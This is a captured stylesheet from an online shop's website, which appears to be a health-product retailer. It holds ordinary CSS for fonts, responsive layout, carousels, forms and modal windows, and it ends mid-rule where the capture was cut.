    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles.css?ver=20260122214710
body_size: 33116
content:
/* @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 580px);
      padding-left: calc(50vw - 580px);
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pl-\[30px\] {
      padding-left: 30px;
    }
  }
  @media (max-width: 767px) {
    .container.fluid-right.max-md\:pr-\[30px\] {
      padding-right: 30px;
    }
  }
  
  a:disabled,
  button:disabled {
    pointer-events: none;
    background: #EDEFF2;
    border-color: #EDEFF2;
    color: rgba(0, 0, 0, 0.38);
  }
  
  p a {
    font-weight: 500;
    text-decoration: underline;
  }
  
  body,
  h5,
  .h5 {
    font-family: "DIN Pro", sans-serif;
  }
  
  h1,
  h2,
  h3,
  h4,
  h6,
  .h1,
  .h2,
  .h3,
  .h4,
  .h6 {
    font-family: "Granville", sans-serif;
  }
   */
  a:hover {
    color: #0C569A;
	cursor: pointer;
  }
  
  p + p {
    margin-top: 1em;
  }
  
  select {
	cursor: pointer;
  }

  .banner-announcement a {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  
  @media (max-width: 1023px) {
    .mobile-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-nav-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .mobile-user-menu {
      position: absolute;
      z-index: -1;
      opacity: 0;
      --tw-translate-y: -1.25rem;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .mobile-user-menu-show {
      z-index: 10;
      opacity: 1;
      --tw-translate-y: 0.5px;
      visibility: visible;
    }
    .drilldown-content {
      left: 100%;
      z-index: -1;
      --tw-translate-x: 5em;
      -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
              transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
      -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
           -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
              transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      -webkit-transition-duration: 500ms;
           -o-transition-duration: 500ms;
              transition-duration: 500ms;
      visibility: hidden;
    }
    .drilldown-show {
      left: 0;
      z-index: 10;
      --tw-translate-x: 0px;
      visibility: visible;
    }
    .mobile-menu-container,
    .drilldown-content {
      overflow: auto;
      height: -webkit-calc(100vh - 122.65px);
      height: calc(100vh - 122.65px);
    }
    .banner-announcement.hidden ~ .mobile-nav .mobile-menu-container,
    .banner-announcement.hidden ~ .mobile-nav .drilldown-content {
      height: -webkit-calc(100vh - 57.65px);
      height: calc(100vh - 57.65px);
    }
  }
  .checkout-body {
    padding-top: 0 !important;
  }
  
  .accordion label:after {
    content: "+";
    /* position: absolute;
    right: 1em; */
    color: #000;
  }
  .accordion input:checked + label:after {
    content: "-";
    line-height: 0.8em;
  }
  .accordion .accordion__content {
    max-height: 0em;
    -webkit-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    -o-transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
    transition: all 0.4s cubic-bezier(0.865, 0.14, 0.095, 0.87);
  }
  
  /* Get this as close to what height you expect Highlight/Primary */
  .accordion input[name=panel]:checked ~ .accordion__content {
   
    max-height: 50em;
  }
  
  form input[type=text]:focus,
  form input[type=email]:focus,
  form input[type=tel]:focus,
  form select:focus {
    border: 1px solid #1F51E5;

    -webkit-box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
            box-shadow: 0px 0px 0px 4px rgba(31, 81, 229, 0.08);
  } 
  
  form .input-error input {
    border-color: #EF9AA8;
  }
  
  form .input-valid input {
    border-color: #008A45;
  }
  
  form .validation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 9px;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: -0.5px;
    color: #353535;
  }
  form .validation svg path {
    fill: #353535;
  }
  
  form .input-error .validation svg {
    margin-right: 8.67px;
  }
  
  form .input-valid .validation {
    color: #008A45;
  }
  form .input-valid .validation svg path {
    fill: #008A45;
  }
  
  form .input-error .validation {
    color: #E53451;
  }
  form .input-error .validation svg path {
    fill: #E53451;
  }
  
  .select-wrapper {
    position: relative;
  }
  .select-wrapper:before {
    font-size: 1rem;
    content: "\ea4b";
    position: absolute;
    right: 22px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
        -ms-transform: translate(0%, -50%);
            transform: translate(0%, -50%);
    z-index: 1;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .home-hero .owl-theme > .owl-nav [class*=owl-]:hover {
    background: transparent;
  }
  .home-hero .owl-theme > .owl-nav [class*=owl-]:focus-visible {
    outline: none;
  }
  .home-hero .owl-theme > .owl-nav {
    position: absolute;
    right: 0;
  }
  @media (min-width: 768px) {
    .home-hero .owl-theme > .owl-nav {
      bottom: 80px;
    }
  }
  
  .single-product img {
    max-height: 460px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
  }
  
  .recently-viewed-products-carousel .owl-stage {
    left: -100px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button {
    position: absolute;
    top: 35%;
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-next {
    right: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.owl-prev {
    left: 85px;
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recently-viewed-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  @media (max-width: 767px) {
    .recommended-for-you-products-carousel .owl-stage {
      left: -100px;
    }
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 35%;
    right: 85px;
    left: 85px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 43px;
    width: 43px;
    margin: 0px;
    font-size: 25px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
            box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-box-shadow: 0px 4px 4px rgb(0, 0, 0);
            box-shadow: 0px 4px 4px rgb(0, 0, 0);
  }
  .recommended-for-you-products-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  
  .show-on-hover button {
    opacity: 0;
    -webkit-transition: 1s ease;
    -o-transition: 1s ease;
    transition: 1s ease;
  }
  
  .hover:hover .show-on-hover button {
    opacity: 1 !important;
  }
  
  .hover:hover {
    background: rgba(254, 251, 247, 0.65);
    -webkit-border-radius: 10px;
            border-radius: 10px;
  }
  
  .image-carousel.owl-carousel.owl-theme .owl-dots, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 15px;
    margin-top: 20px !important;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100%;
    margin: 20px 0 !important;
    background-color: #D6D6D6;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots button span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button span {
    margin: 0 !important;
    width: 2px;
    height: 2px;
    -webkit-border-radius: 0;
            border-radius: 0;
  }
  .image-carousel.owl-carousel.owl-theme .owl-dots .owl-dot.active span, .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
    background: #869791;
    -webkit-transition: width 1.2s;
    -o-transition: width 1.2s;
    transition: width 1.2s;
    width: 100%;
  }
  .image-carousel.owl-carousel.owl-theme .owl-stage, .image-carousel-with-nav.owl-carousel.owl-theme .owl-stage {
    -webkit-transition: all 1.5s ease 0s !important;
    -o-transition: all 1.5s ease 0s !important;
    transition: all 1.5s ease 0s !important;
  }
  
  .image-carousel-with-nav.owl-carousel.owl-theme {
    position: relative;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
    position: absolute;
    top: -35%;
    width: 100%;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-prev {
    left: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav button.owl-next {
    right: -10%;
    position: absolute;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .image-carousel-with-nav.owl-carousel.owl-theme .owl-dots button {
    width: 100px;
  }
  
  @media screen and (max-width: 640px) {
    .hover .show-on-hover button {
      opacity: 1 !important;
    }
    .hover {
      background: rgba(254, 251, 247, 0.65);
      -webkit-border-radius: 10px;
              border-radius: 10px;
    }
    .owl-carousel.owl-theme .owl-dots {
      margin-top: 0 !important;
    }
    .image-carousel-with-nav.owl-carousel.owl-theme .owl-nav {
      display: none;
    }
    .image-carousel-with-nav .owl-dots, .image-carousel .owl-dots {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
    }
    .image-carousel-with-nav .owl-dots button, .image-carousel .owl-dots button {
      width: 100% !important;
    }
  }
  .breadcrumbs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 15.9px;
  }
  .breadcrumbs li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .breadcrumbs li a.breadcrumbs-current {
    color: #0C569A;
  }
  .breadcrumbs li.breadcrumbs-current a {
    color: #0C569A;
  }
  .breadcrumbs li:not(:first-child) a:before {
    content: "\ea69";
    margin-right: 15.5px;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .product-gallery .owl-carousel .owl-video-wrapper,
  .product-gallery .owl-carousel .owl-video-wrapper iframe {
    width: 100%;
    max-height: 393px;
  }
  .product-gallery img.item-video-play-button {
      width: 80px !important;
      position: absolute;
      left: 0;
      right: 0;
      top: 45%;
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
  }
  .product-gallery #sync1 .item,
  .product-gallery #sync1b .item {
      color: #FFF;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      text-align: center;
      min-height: 493px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  .product-gallery #sync1 {      
      border:1px solid #dedede;
	  border-radius: 4px;
  }

  @media screen and (max-width: 640px) {
    .product-gallery #sync1 .item,
    .product-gallery #sync1b .item {
      min-height: 292px;
      padding: 20px;
    }
  }
  .product-gallery #sync2.owl-theme .owl-nav,
  .product-gallery #sync2b.owl-theme .owl-nav {
    margin-top: 0px;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-prev,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 35%;
    margin-left: -20px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav .owl-next,
  .product-gallery #sync2b.owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 35%;
    right: -25px;
    display: block !important;
    border: 0px solid black;
  }
  .product-gallery #sync2.owl-theme .owl-nav [class*=owl-]:hover,
  .product-gallery #sync2b.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: transparent;
    color: #030607;
  }
  .product-gallery #sync2 .item,
  .product-gallery #sync2b .item {
    background: #ffffff;
    padding: 14px 11px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 3.87387px;
            border-radius: 3.87387px;
    border: 1px solid transparent;
    height: 80px;
    overflow: hidden;
  }
  .product-gallery #sync2 .item h1,
  .product-gallery #sync2b .item h1 {
    font-size: 18px;
  }
  .product-gallery #sync2 .item img ,
  .product-gallery #sync2b .item img {
    width: auto;
  }
  .product-gallery #sync2 .current .item,
  .product-gallery #sync2b .current .item {
    border: 1px solid #212121;
  }
  .product-gallery #sync2.owl-carousel img.item-video-play-button,
  .product-gallery #sync2b.owl-carousel img.item-video-play-button {
      width: 30px !important;
      position: absolute;
      top: 35%;
               
      margin-left: auto;
      margin-right: auto;
      max-width: 50%;
      /* Need a specific value to work */
      max-width: none;
  }
  .product-gallery .owl-theme .owl-nav {
    /*default owl-theme theme reset .disabled:hover links */
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-] {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .product-gallery .owl-theme .owl-nav [class*=owl-].disabled:hover {
    background-color: #D6D6D6;
  }
  .product-gallery #sync1.owl-theme {
    position: relative;
  }
  .product-gallery #sync1.owl-theme .owl-next,
  .product-gallery #sync1.owl-theme .owl-prev {
    width: 22px;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
  }
  .product-gallery #sync1.owl-theme .owl-prev {
    left: 10px;
  }
  .product-gallery #sync1.owl-theme .owl-next {
    right: 10px;
  }
  
  .quantity input[type=number]::-webkit-inner-spin-button,
  .quantity input[type=number]::-webkit-outer-spin-button {
    display: none;
  }
  
  #sync1 .owl-item a {
    width: 100%;
  }
  
  #sync1b .owl-item img {
    max-height: 50vh;
    -o-object-fit: contain;
    object-fit: contain;
    margin: 0 auto;
  }

  .owl-carousel .owl-item img {  
	border-radius:5px;
  }
  
  .modal-product.custom-modal {
    padding: 30px;
    background-color: rgba(0, 0, 0, 0.5);
  }
  
  .webtoon-carousel {
    position: relative;
  }
  .webtoon-carousel .owl-nav {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    width: 20% !important;
    margin-top: 0 !important;
    margin: auto;
  }
  .webtoon-carousel .owl-nav button.owl-prev {
    left: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-nav button.owl-next {
    right: -5%;
    position: absolute;
  }
  .webtoon-carousel .owl-dots {
    padding-top: 60px;
  }
  .webtoon-carousel .owl-dots .owl-dot.active span {
    background-color: #0C569A !important;
    color: #ffffff !important;
    border: 0;
  }
  .webtoon-carousel .owl-dots .owl-dot span {
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: 32px !important;
    height: 32px !important;
    -webkit-border-radius: 0 !important;
            border-radius: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
    background-color: #ffffff !important;
    border: 1px solid #212121;
  }
  @media screen and (max-width: 820px) {
    .webtoon-carousel .owl-nav {
      width: 30% !important;
    }
  }
  @media screen and (max-width: 640px) {
    .webtoon-carousel .owl-dots {
      padding-top: 32px;
    }
    .webtoon-carousel .owl-dots .owl-dot span {
      margin-left: 5px !important;
      margin-right: 5px !important;
    }
    .webtoon-carousel .owl-nav {
      width: 95% !important;
    }
  }
  
  .webtoon-carousel-with-nav .owl-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .webtoon-carousel-with-nav .owl-nav button {
    margin: 0 !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    gap: 30px;
  }
  .webtoon-carousel-with-nav .owl-nav button:hover {
    background-color: transparent !important;
    color: #000000 !important;
  }
  .webtoon-carousel-with-nav .owl-nav button span {
    font-weight: 500;
  }
  
  .accordion ul ol,
  .accordion ul ul {
    padding-left: 1em;
  }
  
  .scrollNav li a {
    display: inline-block;
    width: 100%;
    padding: 12px 15px;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    line-height: 1em;
  }
  .scrollNav li a.current {
    background-color: #0C569A;
    color: #fff;
  }
  
  .you-may-also-like-carousel.owl-theme > .owl-nav,
  .recommended-for-you-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: 2%;
    left: 2%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav,
    .recommended-for-you-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-next, .you-may-also-like-carousel.owl-theme > .owl-nav > button.owl-prev,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-next,
    .recommended-for-you-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button:hover,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .you-may-also-like-carousel.owl-theme > .owl-nav > button.disabled,
  .recommended-for-you-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .you-may-also-like-carousel a:hover span,
  .you-may-also-like-carousel a:hover p,
  .recommended-for-you-carousel a:hover span,
  .recommended-for-you-carousel a:hover p {
    color: #000000;
  }
  
  .modal-signin,
  .modal-coupons,
  .modal-filters,
  .modal {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-signin.active,
  .modal-coupons.active,
  .modal-filters.active,
  .modal.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 130px;
  }
  @media screen and (max-width: 1110px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 105px;
    }
  }
  @media screen and (max-width: 640px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 0px;
    }
  }
  
  .modal-search {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-search.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 0;
  }
  
  .open-coupons {
    cursor: pointer;
  }
  
  .modal-promo {
